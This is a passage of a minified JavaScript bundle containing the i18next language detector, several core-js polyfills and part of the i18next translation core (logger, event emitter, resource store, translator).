Error("maxAge should be a Number");i+="; Max-Age="+Math.floor(o)}if(r.domain){if(!c.test(r.domain))throw new TypeError("option domain is invalid");i+="; Domain="+r.domain}if(r.path){if(!c.test(r.path))throw new TypeError("option path is invalid");i+="; Path="+r.path}if(r.expires){if("function"!=typeof r.expires.toUTCString)throw new TypeError("option expires is invalid");i+="; Expires="+r.expires.toUTCString()}if(r.httpOnly&&(i+="; HttpOnly"),r.secure&&(i+="; Secure"),r.sameSite)switch("string"==typeof r.sameSite?r.sameSite.toLowerCase():r.sameSite){case!0:i+="; SameSite=Strict";break;case"lax":i+="; SameSite=Lax";break;case"strict":i+="; SameSite=Strict";break;case"none":i+="; SameSite=None";break;default:throw new TypeError("option sameSite is invalid")}return i},l=function(t,e,n,r){var i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{path:"/",sameSite:"strict"};n&&(i.expires=new Date,i.expires.setTime(i.expires.getTime()+60*n*1e3)),r&&(i.domain=r),document.cookie=f(t,encodeURIComponent(e),i)},p=function(t){for(var e=t+"=",n=document.cookie.split(";"),r=0;r<n.length;r++){for(var i=n[r];" "===i.charAt(0);)i=i.substring(1,i.length);if(0===i.indexOf(e))return i.substring(e.length,i.length)}return null},h={name:"cookie",lookup:function(t){var e;if(t.lookupCookie&&"undefined"!=typeof document){var n=p(t.lookupCookie);n&&(e=n)}return e},cacheUserLanguage:function(t,e){e.lookupCookie&&"undefined"!=typeof document&&l(e.lookupCookie,t,e.cookieMinutes,e.cookieDomain,e.cookieOptions)}},d={name:"querystring",lookup:function(t){var e;if("undefined"!=typeof window)for(var n=window.location.search.substring(1).split("&"),r=0;r<n.length;r++){var i=n[r].indexOf("=");if(i>0)n[r].substring(0,i)===t.lookupQuerystring&&(e=n[r].substring(i+1))}return e}},g=null,v=function(){if(null!==g)return g;try{g="undefined"!==window&&null!==window.localStorage;window.localStorage.setItem("i18next.translate.boo","foo"),window.localStorage.removeItem("i18next.translate.boo")}catch(t){g=!1}return g},y={name:"localStorage",lookup:function(t){var e;if(t.lookupLocalStorage&&v()){var n=window.localStorage.getItem(t.lookupLocalStorage);n&&(e=n)}return e},cacheUserLanguage:function(t,e){e.lookupLocalStorage&&v()&&window.localStorage.setItem(e.lookupLocalStorage,t)}},m=null,b=function(){if(null!==m)return m;try{m="undefined"!==window&&null!==window.sessionStorage;window.sessionStorage.setItem("i18next.translate.boo","foo"),window.sessionStorage.removeItem("i18next.translate.boo")}catch(t){m=!1}return m},x={name:"sessionStorage",lookup:function(t){var e;if(t.lookupSessionStorage&&b()){var n=window.sessionStorage.getItem(t.lookupSessionStorage);n&&(e=n)}return e},cacheUserLanguage:function(t,e){e.lookupSessionStorage&&b()&&window.sessionStorage.setItem(e.lookupSessionStorage,t)}},w={name:"navigator",lookup:function(t){var e=[];if("undefined"!=typeof navigator){if(navigator.languages)for(var n=0;n<navigator.languages.length;n++)e.push(navigator.languages[n]);navigator.userLanguage&&e.push(navigator.userLanguage),navigator.language&&e.push(navigator.language)}return e.length>0?e:void 0}},k={name:"htmlTag",lookup:function(t){var e,n=t.htmlTag||("undefined"!=typeof document?document.documentElement:null);return n&&"function"==typeof n.getAttribute&&(e=n.getAttribute("lang")),e}},S={name:"path",lookup:function(t){var e;if("undefined"!=typeof window){var n=window.location.pathname.match(/\/([a-zA-Z-]*)/g);if(n instanceof Array)if("number"==typeof t.lookupFromPathIndex){if("string"!=typeof n[t.lookupFromPathIndex])return;e=n[t.lookupFromPathIndex].replace("/","")}else e=n[0].replace("/","")}return e}},O={name:"subdomain",lookup:function(t){var e;if("undefined"!=typeof window){var n=window.location.href.match(/(?:http[s]*\:\/\/)*(.*?)\.(?=[^\/]*\..{2,5})/gi);n instanceof Array&&(e="number"==typeof t.lookupFromSubdomainIndex?n[t.lookupFromSubdomainIndex].replace("http://","").replace("https://","").replace(".",""):n[0].replace("http://","").replace("https://","").replace(".",""))}return e}};var E=function(){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};Object(r.a)(this,t),this.type="languageDetector",this.detectors={},this.init(e,n)}return Object(i.a)(t,[{key:"init",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};this.services=t,this.options=a(e,this.options||{},{order:["querystring","cookie","localStorage","sessionStorage","navigator","htmlTag"],lookupQuerystring:"lng",lookupCookie:"i18next",lookupLocalStorage:"i18nextLng",lookupSessionStorage:"i18nextLng",caches:["localStorage"],excludeCacheFor:["cimode"]}),this.options.lookupFromUrlIndex&&(this.options.lookupFromPathIndex=this.options.lookupFromUrlIndex),this.i18nOptions=n,this.addDetector(h),this.addDetector(d),this.addDetector(y),this.addDetector(x),this.addDetector(w),this.addDetector(k),this.addDetector(S),this.addDetector(O)}},{key:"addDetector",value:function(t){this.detectors[t.name]=t}},{key:"detect",value:function(t){var e=this;t||(t=this.options.order);var n=[];return t.forEach((function(t){if(e.detectors[t]){var r=e.detectors[t].lookup(e.options);r&&"string"==typeof r&&(r=[r]),r&&(n=n.concat(r))}})),this.services.languageUtils.getBestMatchFromCodes?n:n.length>0?n[0]:null}},{key:"cacheUserLanguage",value:function(t,e){var n=this;e||(e=this.options.caches),e&&(this.options.excludeCacheFor&&this.options.excludeCacheFor.indexOf(t)>-1||e.forEach((function(e){n.detectors[e]&&n.detectors[e].cacheUserLanguage(t,n.options)})))}}]),t}();E.type="languageDetector",e.a=E},iSVu:function(t,e,n){"use strict";var r=n("4zBA"),i=n("Fib7"),o=n("xs3f"),u=r(Function.toString);i(o.inspectSource)||(o.inspectSource=function(t){return u(t)}),t.exports=o.inspectSource},il3H:function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},iqWW:function(t,e,n){"use strict";var r=n("ZUd8").charAt;t.exports=function(t,e,n){return e+(n?r(t,e).length:1)}},kNi0:function(t,e,n){"use strict";var r=n("xluM"),i=n("Gi26"),o=n("OpvP"),u=n("rW0t"),s=RegExp.prototype;t.exports=function(t){var e=t.flags;return void 0!==e||"flags"in s||i(t,"flags")||!o(s,t)?e:r(u,t)}},kOOl:function(t,e,n){"use strict";var r=n("4zBA"),i=0,o=Math.random(),u=r(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+u(++i+o,36)}},kRJp:function(t,e,n){"use strict";var r=n("g6v/"),i=n("m/L8"),o=n("XGwC");t.exports=r?function(t,e,n){return i.f(t,e,o(1,n))}:function(t,e,n){return t[e]=n,t}},kmMV:function(t,e,n){"use strict";var r,i,o=n("xluM"),u=n("4zBA"),s=n("V37c"),a=n("rW0t"),c=n("n3/R"),f=n("VpIT"),l=n("fHMY"),p=n("afO8").get,h=n("/OPJ"),d=n("EHx7"),g=f("native-string-replace",String.prototype.replace),v=RegExp.prototype.exec,y=v,m=u("".charAt),b=u("".indexOf),x=u("".replace),w=u("".slice),k=(i=/b*/g,o(v,r=/a/,"a"),o(v,i,"a"),0!==r.lastIndex||0!==i.lastIndex),S=c.BROKEN_CARET,O=void 0!==/()??/.exec("")[1];(k||O||S||h||d)&&(y=function(t){var e,n,r,i,u,c,f,h=this,d=p(h),E=s(t),j=d.raw;if(j)return j.lastIndex=h.lastIndex,e=o(y,j,E),h.lastIndex=j.lastIndex,e;var I=d.groups,R=S&&h.sticky,A=o(a,h),_=h.source,P=0,N=E;if(R&&(A=x(A,"y",""),-1===b(A,"g")&&(A+="g"),N=w(E,h.lastIndex),h.lastIndex>0&&(!h.multiline||h.multiline&&"\n"!==m(E,h.lastIndex-1))&&(_="(?: "+_+")",N=" "+N,P++),n=new RegExp("^(?:"+_+")",A)),O&&(n=new RegExp("^"+_+"$(?!\\s)",A)),k&&(r=h.lastIndex),i=o(v,R?n:h,N),R?i?(i.input=w(i.input,P),i[0]=w(i[0],P),i.index=h.lastIndex,h.lastIndex+=i[0].length):h.lastIndex=0:k&&i&&(h.lastIndex=h.global?i.index+i[0].length:r),O&&i&&i.length>1&&o(g,i[0],n,(function(){for(u=1;u<arguments.length-2;u++)void 0===arguments[u]&&(i[u]=void 0)})),i&&I)for(i.groups=c=l(null),u=0;u<I.length;u++)c[(f=I[u])[0]]=i[f[1]];return i}),t.exports=y},kySt:function(t,e){t.exports=!1},lEou:function(t,e,n){"use strict";var r=n("0GbY"),i=n("4GWN"),o=n("1E5z");i("toStringTag"),o(r("Symbol"),"Symbol")},lMq5:function(t,e,n){"use strict";var r=n("0Dky"),i=n("Fib7"),o=/#|\.prototype\./,u=function(t,e){var n=a[s(t)];return n===f||n!==c&&(i(e)?r(e):!!e)},s=u.normalize=function(t){return String(t).replace(o,".").toLowerCase()},a=u.data={},c=u.NATIVE="N",f=u.POLYFILL="P";t.exports=u},"m/L8":function(t,e,n){"use strict";var r=n("g6v/"),i=n("DPsx"),o=n("rtlb"),u=n("glrk"),s=n("oEtG"),a=TypeError,c=Object.defineProperty,f=Object.getOwnPropertyDescriptor;e.f=r?o?function(t,e,n){if(u(t),e=s(e),u(n),"function"==typeof t&&"prototype"===e&&"value"in n&&"writable"in n&&!n.writable){var r=f(t,e);r&&r.writable&&(t[e]=n.value,n={configurable:"configurable"in n?n.configurable:r.configurable,enumerable:"enumerable"in n?n.enumerable:r.enumerable,writable:!1})}return c(t,e,n)}:c:function(t,e,n){if(u(t),e=s(e),u(n),i)try{return c(t,e,n)}catch(t){}if("get"in n||"set"in n)throw new a("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},"mh/w":function(t,e,n){"use strict";var r=n("xluM"),i=n("We1y"),o=n("glrk"),u=n("DVFp"),s=n("NaFW"),a=TypeError;t.exports=function(t,e){var n=arguments.length<2?s(t):e;if(i(n))return o(r(n,t));throw new a(u(t)+" is not iterable")}},mtxD:function(t,e,n){"use strict";var r=n("hVj3");t.exports="NODE"===r},"n3/R":function(t,e,n){"use strict";var r=n("0Dky"),i=n("z+kr").RegExp,o=r((function(){var t=i("a","y");return t.lastIndex=2,null!==t.exec("abcd")})),u=o||r((function(){return!i("a","y").sticky})),s=o||r((function(){var t=i("^r","gy");return t.lastIndex=2,null!==t.exec("str")}));t.exports={BROKEN_CARET:s,MISSED_STICKY:u,UNSUPPORTED_Y:o}},oEtG:function(t,e,n){"use strict";var r=n("wE6v"),i=n("2bX/");t.exports=function(t){var e=r(t,"string");return i(e)?e:e+""}},pNMO:function(t,e,n){"use strict";n("2fXf"),n("tPgW"),n("xRNQ"),n("6cQw"),n("WkfP")},pkCn:function(t,e,n){"use strict";var r=n("0Dky");t.exports=function(t,e){var n=[][t];return!!n&&r((function(){n.call(null,e||function(){return 1},1)}))}},pyrk:function(t,e,n){var r=n("LZlZ").navigator;t.exports=r&&r.userAgent||""},qePV:function(t,e,n){"use strict";var r=n("I+eb"),i=n("xDBR"),o=n("g6v/"),u=n("z+kr"),s=n("Qo9l"),a=n("4zBA"),c=n("lMq5"),f=n("Gi26"),l=n("cVYH"),p=n("OpvP"),h=n("2bX/"),d=n("wE6v"),g=n("0Dky"),v=n("JBy8").f,y=n("Bs8V").f,m=n("m/L8").f,b=n("QIpd"),x=n("WKiH").trim,w=u.Number,k=s.Number,S=w.prototype,O=u.TypeError,E=a("".slice),j=a("".charCodeAt),I=function(t){var e=d(t,"number");return"bigint"==typeof e?e:R(e)},R=function(t){var e,n,r,i,o,u,s,a,c=d(t,"number");if(h(c))throw new O("Cannot convert a Symbol value to a number");if("string"==typeof c&&c.length>2)if(c=x(c),43===(e=j(c,0))||45===e){if(88===(n=j(c,2))||120===n)return NaN}else if(48===e){switch(j(c,1)){case 66:case 98:r=2,i=49;break;case 79:case 111:r=8,i=55;break;default:return+c}for(u=(o=E(c,2)).length,s=0;s<u;s++)if((a=j(o,s))<48||a>i)return NaN;return parseInt(o,r)}return+c},A=c("Number",!w(" 0o1")||!w("0b1")||w("+0x1")),_=function(t){return p(S,t)&&g((function(){b(t)}))},P=function(t){var e=arguments.length<1?0:w(I(t));return _(this)?l(Object(e),this,P):e};P.prototype=S,A&&!i&&(S.constructor=P),r({global:!0,constructor:!0,wrap:!0,forced:A},{Number:P});var N=function(t,e){for(var n,r=o?v(e):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,isFinite,isInteger,isNaN,isSafeInteger,parseFloat,parseInt,fromString,range".split(","),i=0;r.length>i;i++)f(e,n=r[i])&&!f(t,n)&&m(t,n,y(e,n))};i&&k&&N(s.Number,k),(A||i)&&N(s.Number,w)},qxPZ:function(t,e,n){"use strict";var r=n("tiKp")("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(n){try{return e[r]=!1,"/./"[t](e)}catch(t){}}return!1}},rB9j:function(t,e,n){"use strict";var r=n("I+eb"),i=n("kmMV");r({target:"RegExp",proto:!0,forced:/./.exec!==i},{exec:i})},rNhl:function(t,e,n){"use strict";var r=n("I+eb"),i=n("fhKU");r({global:!0,forced:parseFloat!==i},{parseFloat:i})},rOva:function(t,e,n){t.exports=!n("RcDP")((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},rW0t:function(t,e,n){"use strict";var r=n("glrk");t.exports=function(){var t=r(this),e="";return t.hasIndices&&(e+="d"),t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.unicodeSets&&(e+="v"),t.sticky&&(e+="y"),e}},rpNk:function(t,e,n){"use strict";var r,i,o,u=n("0Dky"),s=n("Fib7"),a=n("hh1v"),c=n("fHMY"),f=n("4WOD"),l=n("yy0I"),p=n("tiKp"),h=n("xDBR"),d=p("iterator"),g=!1;[].keys&&("next"in(o=[].keys())?(i=f(f(o)))!==Object.prototype&&(r=i):g=!0),!a(r)||u((function(){var t={};return r[d].call(t)!==t}))?r={}:h&&(r=c(r)),s(r[d])||l(r,d,(function(){return this})),t.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:g}},"rrC/":function(t,e,n){"use strict";var r=n("m/L8").f;t.exports=function(t,e,n){n in t||r(t,n,{configurable:!0,get:function(){return e[n]},set:function(t){e[n]=t}})}},rtlb:function(t,e,n){"use strict";var r=n("g6v/"),i=n("0Dky");t.exports=r&&i((function(){return 42!==Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},sEFX:function(t,e,n){"use strict";var r=n("AO7/"),i=n("9d/t");t.exports=r?{}.toString:function(){return"[object "+i(this)+"]"}},sMBO:function(t,e,n){"use strict";var r=n("g6v/"),i=n("Xnc8").EXISTS,o=n("4zBA"),u=n("7dAM"),s=Function.prototype,a=o(s.toString),c=/function\b(?:\s|\/\*[\S\s]*?\*\/|\/\/[^\n\r]*[\n\r]+)*([^\s(/]*)/,f=o(c.exec);r&&!i&&u(s,"name",{configurable:!0,get:function(){try{return f(c,a(this))[1]}catch(t){return""}}})},srkf:function(t,e,n){"use strict";function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function i(t,e,n){return e&&r(t.prototype,e),n&&r(t,n),t}n.d(e,"a",(function(){return i}))},szPH:function(t,e,n){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function o(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?Object(arguments[e]):{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})))),r.forEach((function(e){i(t,e,n[e])}))}return t}var u=n("cEPQ"),s=n("srkf"),a=n("DeVN"),c=n.n(a);function f(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function l(t,e){return!e||"object"!==c()(e)&&"function"!=typeof e?f(t):e}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function h(t,e){return(h=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function d(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&h(t,e)}var g={type:"logger",log:function(t){this.output("log",t)},warn:function(t){this.output("warn",t)},error:function(t){this.output("error",t)},output:function(t,e){console&&console[t]&&console[t].apply(console,e)}},v=new(function(){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};Object(u.a)(this,t),this.init(e,n)}return Object(s.a)(t,[{key:"init",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.prefix=e.prefix||"i18next:",this.logger=t||g,this.options=e,this.debug=e.debug}},{key:"setDebug",value:function(t){this.debug=t}},{key:"log",value:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return this.forward(e,"log","",!0)}},{key:"warn",value:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return this.forward(e,"warn","",!0)}},{key:"error",value:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return this.forward(e,"error","")}},{key:"deprecate",value:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return this.forward(e,"warn","WARNING DEPRECATED: ",!0)}},{key:"forward",value:function(t,e,n,r){return r&&!this.debug?null:("string"==typeof t[0]&&(t[0]="".concat(n).concat(this.prefix," ").concat(t[0])),this.logger[e](t))}},{key:"create",value:function(e){return new t(this.logger,o({},{prefix:"".concat(this.prefix,":").concat(e,":")},this.options))}}]),t}()),y=function(){function t(){Object(u.a)(this,t),this.observers={}}return Object(s.a)(t,[{key:"on",value:function(t,e){var n=this;return t.split(" ").forEach((function(t){n.observers[t]=n.observers[t]||[],n.observers[t].push(e)})),this}},{key:"off",value:function(t,e){this.observers[t]&&(e?this.observers[t]=this.observers[t].filter((function(t){return t!==e})):delete this.observers[t])}},{key:"emit",value:function(t){for(var e=arguments.length,n=new Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];if(this.observers[t]){var i=[].concat(this.observers[t]);i.forEach((function(t){t.apply(void 0,n)}))}if(this.observers["*"]){var o=[].concat(this.observers["*"]);o.forEach((function(e){e.apply(e,[t].concat(n))}))}}}]),t}();function m(){var t,e,n=new Promise((function(n,r){t=n,e=r}));return n.resolve=t,n.reject=e,n}function b(t){return null==t?"":""+t}function x(t,e,n){t.forEach((function(t){e[t]&&(n[t]=e[t])}))}function w(t,e,n){function r(t){return t&&t.indexOf("###")>-1?t.replace(/###/g,"."):t}function i(){return!t||"string"==typeof t}for(var o="string"!=typeof e?[].concat(e):e.split(".");o.length>1;){if(i())return{};var u=r(o.shift());!t[u]&&n&&(t[u]=new n),t=Object.prototype.hasOwnProperty.call(t,u)?t[u]:{}}return i()?{}:{obj:t,k:r(o.shift())}}function k(t,e,n){var r=w(t,e,Object);r.obj[r.k]=n}function S(t,e){var n=w(t,e),r=n.obj,i=n.k;if(r)return r[i]}function O(t,e,n){var r=S(t,n);return void 0!==r?r:S(e,n)}function E(t,e,n){for(var r in e)"__proto__"!==r&&"constructor"!==r&&(r in t?"string"==typeof t[r]||t[r]instanceof String||"string"==typeof e[r]||e[r]instanceof String?n&&(t[r]=e[r]):E(t[r],e[r],n):t[r]=e[r]);return t}function j(t){return t.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")}var I={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;"};function R(t){return"string"==typeof t?t.replace(/[&<>"'\/]/g,(function(t){return I[t]})):t}var A="undefined"!=typeof window&&window.navigator&&window.navigator.userAgent&&window.navigator.userAgent.indexOf("MSIE")>-1,_=function(t){function e(t){var n,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{ns:["translation"],defaultNS:"translation"};return Object(u.a)(this,e),n=l(this,p(e).call(this)),A&&y.call(f(n)),n.data=t||{},n.options=r,void 0===n.options.keySeparator&&(n.options.keySeparator="."),n}return d(e,t),Object(s.a)(e,[{key:"addNamespaces",value:function(t){this.options.ns.indexOf(t)<0&&this.options.ns.push(t)}},{key:"removeNamespaces",value:function(t){var e=this.options.ns.indexOf(t);e>-1&&this.options.ns.splice(e,1)}},{key:"getResource",value:function(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},i=void 0!==r.keySeparator?r.keySeparator:this.options.keySeparator,o=[t,e];return n&&"string"!=typeof n&&(o=o.concat(n)),n&&"string"==typeof n&&(o=o.concat(i?n.split(i):n)),t.indexOf(".")>-1&&(o=t.split(".")),S(this.data,o)}},{key:"addResource",value:function(t,e,n,r){var i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{silent:!1},o=this.options.keySeparator;void 0===o&&(o=".");var u=[t,e];n&&(u=u.concat(o?n.split(o):n)),t.indexOf(".")>-1&&(r=e,e=(u=t.split("."))[1]),this.addNamespaces(e),k(this.data,u,r),i.silent||this.emit("added",t,e,n,r)}},{key:"addResources",value:function(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{silent:!1};for(var i in n)"string"!=typeof n[i]&&"[object Array]"!==Object.prototype.toString.apply(n[i])||this.addResource(t,e,i,n[i],{silent:!0});r.silent||this.emit("added",t,e,n)}},{key:"addResourceBundle",value:function(t,e,n,r,i){var u=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{silent:!1},s=[t,e];t.indexOf(".")>-1&&(r=n,n=e,e=(s=t.split("."))[1]),this.addNamespaces(e);var a=S(this.data,s)||{};r?E(a,n,i):a=o({},a,n),k(this.data,s,a),u.silent||this.emit("added",t,e,n)}},{key:"removeResourceBundle",value:function(t,e){this.hasResourceBundle(t,e)&&delete this.data[t][e],this.removeNamespaces(e),this.emit("removed",t,e)}},{key:"hasResourceBundle",value:function(t,e){return void 0!==this.getResource(t,e)}},{key:"getResourceBundle",value:function(t,e){return e||(e=this.options.defaultNS),"v1"===this.options.compatibilityAPI?o({},{},this.getResource(t,e)):this.getResource(t,e)}},{key:"getDataByLanguage",value:function(t){return this.data[t]}},{key:"toJSON",value:function(){return this.data}}]),e}(y),P={processors:{},addPostProcessor:function(t){this.processors[t.name]=t},handle:function(t,e,n,r,i){var o=this;return t.forEach((function(t){o.processors[t]&&(e=o.processors[t].process(e,n,r,i))})),e}},N={},L=function(t){function e(t){var n,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Object(u.a)(this,e),n=l(this,p(e).call(this)),A&&y.call(f(n)),x(["resourceStore","languageUtils","pluralResolver","interpolator","backendConnector","i18nFormat","utils"],t,f(n)),n.options=r,void 0===n.options.keySeparator&&(n.options.keySeparator="."),n.logger=v.create("translator"),n}return d(e,t),Object(s.a)(e,[{key:"changeLanguage",value:function(t){t&&(this.language=t)}},{key:"exists",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{interpolation:{}},n=this.resolve(t,e);return n&&void 0!==n.res}},{key:"extractFromKey",value:function(t,e){var n=void 0!==e.nsSeparator?e.nsSeparator:this.options.nsSeparator;void 0===n&&(n=":");var r=void 0!==e.keySeparator?e.keySeparator:this.options.keySeparator,i=e.ns||this.options.defaultNS;if(n&&t.indexOf(n)>-1){var o=t.match(this.interpolator.nestingRegexp);if(o&&o.length>0)return{key:t,namespaces:i};var u=t.split(n);(n!==r||n===r&&this.options.ns.indexOf(u[0])>-1)&&(i=u.shift()),t=u.join(r)}return"string"==typeof i&&(i=[i]),{key:t,namespaces:i}}},{key:"translate",value:function(t,n,i){var u=this;if("object"!==r(n)&&this.options.overloadTranslationOptionHandler&&(n=this.options.overloadTranslationOptionHandler(arguments)),n||(n={}),null==t)return"";Array.isArray(t)||(t=[String(t)]);var s=void 0!==n.keySeparator?n.keySeparator:this.options.keySeparator,a=this.extractFromKey(t[t.length-1],n),c=a.key,f=a.namespaces,l=f[f.length-1],p=n.lng||this.language,h=n.appendNamespaceToCIMode||this.options.appendNamespaceToCIMode;if(p&&"cimode"===p.toLowerCase()){if(h){var d=n.nsSeparator||this.options.nsSeparator;return l+d+c}return c}var g=this.resolve(t,n),v=g&&g.res,y=g&&g.usedKey||c,m=g&&g.exactUsedKey||c,b=Object.prototype.toString.apply(v),x=["[object Number]","[object Function]","[object RegExp]"],w=void 0!==n.joinArrays?n.joinArrays:this.options.joinArrays,k=!this.i18nFormat||this.i18nFormat.handleAsObject,S="string"!=typeof v&&"boolean"!=typeof v&&"number"!=typeof v;if(k&&v&&S&&x.indexOf(b)<0&&("string"!=typeof w||"[object Array]"!==b)){if(!n.returnObjects&&!this.options.returnObjects)return this.logger.warn("accessing an object - but returnObjects options is not enabled!"),this.options.returnedObjectHandler?this.options.returnedObjectHandler(y,v,n):"key '".concat(c," (").concat(this.language,")' returned an object instead of string.");if(s){var O="[object Array]"===b,E=O?[]:{},j=O?m:y;for(var I in v)if(Object.prototype.hasOwnProperty.call(v,I)){var R="".concat(j).concat(s).concat(I);E[I]=this.translate(R,o({},n,{joinArrays:!1,ns:f})),E[I]===R&&(E[I]=v[I])}v=E}}else if(k&&"string"==typeof w&&"[object Array]"===b)(v=v.join(w))&&(v=this.extendTranslation(v,t,n,i));else{var A=!1,_=!1,P=void 0!==n.count&&"string"!=typeof n.count,N=e.hasDefaultValue(n),L=P?this.pluralResolver.getSuffix(p,n.count):"",T=n["defaultValue".concat(L)]||n.defaultValue;!this.isValidLookup(v)&&N&&(A=!0,v=T),this.isValidLookup(v)||(_=!0,v=c);var C=N&&T!==v&&this.options.updateMissing;if(_||A||C){if(this.logger.log(C?"updateKey":"missingKey",p,l,c,C?T:v),s){var F=this.resolve(c,o({},n,{keySeparator:!1}));F&&F.res&&this.logger.warn("Seems the loaded translations were in flat JSON format instead of nested. Either set keySeparator: false on init or make sure your translations are published in nested format.")}var M=[],D=this.languageUtils.getFallbackCodes(this.options.fallbackLng,n.lng||this.language);if("fallback"===this.options.saveMissingTo&&D&&D[0])for(var B=0;B<D.length;B++)M.push(D[B]);else"all"===this.options.saveMissingTo?M=this.languageUtils.toResolveHierarchy(n.lng||this.language):M.push(n.lng||this.language);var z=function(t,e,r){u.options.missingKeyHandler?u.options.missingKeyHandler(t,l,e,C?r:v,C,n):u.backendConnector&&u.backendConnector.saveMissing&&u.backendConnector.saveMissing(t,l,e,C?r:v,C,n),u.emit("missingKey",t,l,e,v)};this.options.saveMissing&&(this.options.saveMissingPlurals&&P?M.forEach((function(t){u.pluralResolver.getSuffixes(t).forEach((function(e){z([t],c+e,n["defaultValue".concat(e)]||T)}))})):z(M,c,T))}v=this.extendTranslation(v,t,n,g,i),_&&v===c&&this.options.appendNamespaceToMissingKey&&(v="".concat(l,":").concat(c)),_&&this.options.parseMissingKeyHandler&&(v=this.options.parseMissingKeyHandler(v))}return v}},{key:"extendTranslation",value:function(t,e,n,r,i){var u=this;if(this.i18nFormat&&this.i18nFormat.parse)t=this.i18nFormat.parse(t,n,r.usedLng,r.usedNS,r.usedKey,{resolved:r});else if(!n.skipInterpolation){n.interpolation&&this.interpolator.init(o({},n,{interpolation:o({},this.options.interpolation,n.interpolation)}));var s,a=n.interpolation&&n.interpolation.skipOnVariables||this.options.interpolation.skipOnVariables;if(a){var c=t.match(this.interpolator.nestingRegexp);s=c&&c.length}var f=n.replace&&"string"!=typeof n.replace?n.replace:n;if(this.options.interpolation.defaultVariables&&(f=o({},this.options.interpolation.defaultVariables,f)),t=this.interpolator.interpolate(t,f,n.lng||this.language,n),a){var l=t.match(this.interpolator.nestingRegexp);s<(l&&l.length)&&(n.nest=!1)}!1!==n.nest&&(t=this.interpolator.nest(t,(function(){for(var t=arguments.length,r=new Array(t),o=0;o<t;o++)r[o]=arguments[o];return i&&i[0]===r[0]&&!n.context?(u.logger.warn("It seems you are nesting recursively key: ".concat(r[0]," in key: ").concat(e[0])),null):u.translate.apply(u,r.concat([e]))}),n)),n.interpolation&&this.interpolator.reset()}var p=n.postProcess||this.options.postProcess,h="string"==typeof p?[p]:p;return null!=t&&h&&h.length&&!1!==n.applyPostProcessor&&(t=P.handle(h,t,e,this.options&&this.options.postProcessPassResolved?o({i18nResolved:r},n):n,this)),t}},{key:"resolve",value:function(t){var e,n,r,i,o,u=this,s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return"string"==typeof t&&(t=[t]),t.forEach((function(t){if(!u.isValidLookup(e)){var a=u.extractFromKey(t,s),c=a.key;n=c;var f=a.namespaces;u.options.fallbackNS&&(f=f.concat(u.options.fallbackNS));var l=void 0!==s.count&&"string"!=typeof s.count,p=void 0!==s.context&&"string"==typeof s.context&&""!==s.context,h=s.lngs?s.lngs:u.languageUtils.toResolveHierarchy(s.lng||u.language,s.fallbackLng);f.forEach((function(t){u.isValidLookup(e)||(o=t,!N["".concat(h[0],"-").concat(t)]&&u.utils&&u.utils.hasLoadedNamespace&&!u.utils.hasLoadedNamespace(o)&&(N["".concat(h[0],"-").concat(t)]=!0,u.logger.warn('key "'.concat(n,'" for languages "').concat(h.join(", "),'" won\'t get resolved as namespace "').concat(o,'" was not yet loaded'),"This means something IS WRONG in your setup. You access the t function before i18next.init / i18next.loadNamespace / i18next.changeLanguage was done. Wait for the callback or Promise to resolve before accessing 